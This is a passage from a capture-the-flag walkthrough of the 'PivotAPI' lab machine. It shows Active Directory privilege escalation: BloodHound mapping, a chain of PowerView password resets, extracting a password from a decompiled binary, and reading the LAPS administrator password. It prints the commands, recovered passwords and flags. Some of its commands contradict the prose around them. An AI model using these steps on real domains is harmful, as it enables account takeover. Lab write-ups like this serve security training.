
let’s open the file now and we can open it with
keepass2.sudo apt-get install keepass2
open the file and enter the password.

right click and copy the password which is:
Gu4nCh3C4NaRi0N!23
let’s try to login now with these credentials.

let’s read user flag.
licordebellota\3v4si0n@PIVOTAPI C:\Users\3v4Si0N\Desktop>type user.txt
4855ef51169f74e4d5d79befd933d719
licordebellota\3v4si0n@PIVOTAPI C:\Users\3v4Si0N\Desktop>

Lateral Movement
after enumerating the box i didn’t find anything important so we need to let the dogs hunting.
in this Point i uploaded SharpHound by the
UPLOADfunction of the mssql shell.
Read This Blog for better understanding what is SharpHound.

now we will
InvokeAllChecksforBloodHound.
Import-Module .\SharpHound.ps1
Invoke-BloodHound -CollectionMethod All

now we will download the
20210822132804_BloodHound.zipto our machine withscpcommand.
scp 3v4Si0N@10.10.10.240:/temp/20210822132804_BloodHound.zip ./

now open
BloodHoundand drag and drop the zipped file.

now click on the left ans click on
Analysisand chooseFind Shortest Path To Domain Admins.

there are 2 domain admins
ADMINISTRADORandCYBERAVCAso let’s see the shortest path to any of them.

Long path, okay our user
3v4Si0NhasGenericAllPrivilege on the userDR.ZAIUSSwhich is a memper of theWINRMGroup and thats mean we can change his password and login with it.

Click on
GenericALLand click help and it’s will give you the commands and how to change this user password.




Focus, here is the commands to change this user password and login with it but first upload PowerView.
$SecPassword = ConvertTo-SecureString 'Gu4nCh3C4NaRi0N!23' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('licordebellota\3v4Si0N', $SecPassword)
$UserPassword = ConvertTo-SecureString 'Password123@@' -AsPlainText -Force
Set-DomainUserPassword -Identity Dr.Zaiuss -AccountPassword $UserPassword -Credential $Cred
PS C:\temp> Import-Module .\PowerView.ps1PS C:\temp> $SecPassword = ConvertTo-SecureString 'Gu4nCh3C4NaRi0N!23' -AsPlainText -Force
PS C:\temp> $Cred = New-Object System.Management.Automation.PSCredential('licordebellota\3v4Si0N', $SecPassword) PS C:\temp> $UserPassword = ConvertTo-SecureString 'Password123@@' -AsPlainText -Force
PS C:\temp> Set-DomainUserPassword -Identity Dr.Zaiuss -AccountPassword $UserPassword -Credential $CredPS C:\temp>
let’s check the password and list the shares..

- nice, we owned the seconed user, let’s get back to bloodhound.
the next user we should own it’s
SUPERFUME, Because this user has access toC:\\developerand there is something delicious for us hhahahah.
we can own it with the same way we owned
DR.ZAIUSSbecauseDR.ZAIUSShas allPrivilegesOnSUPERFUME.

$SecPassword = ConvertTo-SecureString 'Password123@@' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('licordebellota\DR.ZAIUSS', $SecPassword)
$UserPassword = ConvertTo-SecureString 'Password123@@' -AsPlainText -Force
Set-DomainUserPassword -Identity superfume -AccountPassword $UserPassword -Credential $Cred
and we can login with this command.
$userpass = ConvertTo-SecureString 'Password123@@' -AsPlainText -Force
$creds = New-Object System.Management.Automation.PSCredential('licordebellota\superfume', $SecPassword)
New-PSSession -ComputerName pivotAPI -Credential $credsNew-PSSession -ComputerName pivotAPI -Credential $credsEnter-PSSession 1

let’s see what is in the
Developersdirectory.
[pivotAPI]: PS C:\> cd .\Developers\
[pivotAPI]: PS C:\Developers> ls
Directorio: C:\Developers
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 08/08/2020 19:26 Jari
d----- 08/08/2020 19:23 Superfume
[pivotAPI]: PS C:\Developers> cd jari
[pivotAPI]: PS C:\Developers\jari> ls
Directorio: C:\Developers\jari
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 08/08/2020 19:26 3676 program.cs
-a---- 08/08/2020 19:18 7168 restart-mssql.exe
the restart-mssql.exe file have the password of the
Jariuser and i will show you how to extract it.
cool, let’s download the 2 files with the same way we download the bloodhound.zip to our machine now and then move the 2 files to the winVM.

open the application with
dnspy

as we know this program execute some commands with the Jari privileges and there is the Password but it’s encrypted.
there is a couple of ways to do it. The way i did it was open the .exe in dnspy and then export it to a project. Then open in Visual Studio, and add some code to print the variable you want to the Debug console (Debug.WriteLine(xxxx)).
let’s export it to a project now and open it with VS.

we will do the modification after this line, add the following strings to decrypt the function.
string utfString = Encoding.UTF8.GetString(array, 0, array.Length);- ` Debug.WriteLine(“utf” + utfString);`

click build and you will see the password after that.

cool the pass for jari is:
Cos@Chung@!RPG, we now ownedJari, let’s see what this user can do..

This user has privilege to change Password of
GIBDEONso let’s change it’s password and see what we will achieve.
$SecPassword = ConvertTo-SecureString 'Cos@Chung@!RPG' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('licordebellota\jari', $SecPassword)
$UserPassword = ConvertTo-SecureString 'Password123@@' -AsPlainText -Force
Set-DomainUserPassword -Identity gibdeon -AccountPassword $UserPassword -Credential $Cred
now this user has the privilege to change the password of
LOTHBROK

LOTHBROKhas LAPS Group membership, so once you have lothbrok’s creds we will be able to extract the local admin password from AD, then we will useGIBDEONprivilege to add theADMINISTRADORToSSHgroup and that’s all.
first let’s change
LOTHBROKpassword.
$SecPassword = ConvertTo-SecureString 'Password123@@' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('licordebellota\GIBDEON', $SecPassword)
$UserPassword = ConvertTo-SecureString 'Password123@@' -AsPlainText -Force
Set-DomainUserPassword -Identity lothbrok -AccountPassword $UserPassword -Credential $Cred
now we owned
LOTHBROKlet’s see what he can do.



so we can extract administrator password now, let’s do it.
$SecPassword = ConvertTo-SecureString 'Password123@@' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('licordebellota\lothbrok', $SecPassword)
Get-DomainObject pivotAPI -Credential $Cred -Properties "ms-mcs-AdmPwd",name

here we go, we got the
ADMINISTRADORPassword and it is:3E0sIIF4XYVbk8iJApu1
let’s use
GIBDEONPrivilege to add the administrator toSSHgroup.
$SecPassword = ConvertTo-SecureString 'Password123@@' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('licordebellota\GIBDEON', $SecPassword)
Add-DomainGroupMember -Identity 'SSH' -Members 'GIBDEON' -Credential $Cred
Get-DomainGroupMember -Identity 'SSH'

let’s login now

let’s read root flag.
licordebellota\administrador@PIVOTAPI C:\Users\cybervaca\Desktop>type root.txt
b32c5e3ee389ee920f6aa1efa025048d
licordebellota\administrador@PIVOTAPI C:\Users\cybervaca\Desktop>
and we owned every user in the machine.


- cheers!





Comments